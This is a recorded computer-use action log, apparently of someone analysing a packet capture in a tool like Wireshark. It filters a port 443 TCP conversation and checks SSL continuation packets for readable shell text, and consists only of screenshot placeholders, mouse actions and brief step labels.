
{"action": "left_click_drag", "start_coordinate": [123, 57], "coordinate": [170, 56]}

{"action": "left_click_drag", "start_coordinate": [262, 58], "coordinate": [249, 57]}

Step: Compare the port 443 conversation from source port 38240 with the port 80 conversations from ports 33756, 33762 and 33768
{"action": "left_click", "coordinate": [778, 126]}
{"action": "left_click", "coordinate": [774, 135]}
{"action": "left_click", "coordinate": [765, 144]}

{"action": "left_click", "coordinate": [722, 171]}

{"action": "left_click", "coordinate": [700, 197]}

{"action": "left_click", "coordinate": [698, 137]}
{"action": "left_click", "coordinate": [699, 143]}

Step: Filter the packet list to both directions (A ↔ B) of the source port 38240 conversation and put away the Conversations window
{"action": "left_click", "coordinate": [698, 135]}

{"action": "right_click", "coordinate": [375, 136]}

{"action": "mouse_move", "coordinate": [432, 133]}

{"action": "mouse_move", "coordinate": [594, 132]}

{"action": "left_click", "coordinate": [706, 145]}

{"action": "left_click", "coordinate": [862, 24]}

Step: Review the start of the filtered conversation, inspecting packet 5804 and the TCP handshake packets 5743 to 5745
{"action": "scroll", "coordinate": [487, 212], "scroll_direction": "up", "scroll_amount": 6}

{"action": "scroll", "coordinate": [364, 138], "scroll_direction": "down", "scroll_amount": 13}

{"action": "scroll", "coordinate": [364, 138], "scroll_direction": "up", "scroll_amount": 13}

{"action": "left_click", "coordinate": [357, 214]}

{"action": "left_click_drag", "start_coordinate": [266, 66], "coordinate": [290, 64]}
{"action": "left_click", "coordinate": [380, 88]}

{"action": "left_click", "coordinate": [377, 95]}
{"action": "left_click", "coordinate": [376, 104]}

Step: Inspect the payload bytes of the SSL Continuation Data packets 5804, 5854 and 5860 for readable shell text
{"action": "left_click", "coordinate": [365, 213]}

{"action": "left_click", "coordinate": [356, 252]}

{"action": "scroll", "coordinate": [417, 212], "scroll_direction": "down", "scroll_amount": 5}
{"action": "left_click", "coordinate": [390, 172]}

{"action": "scroll", "coordinate": [434, 233], "scroll_direction": "up", "scroll_amount": 5}
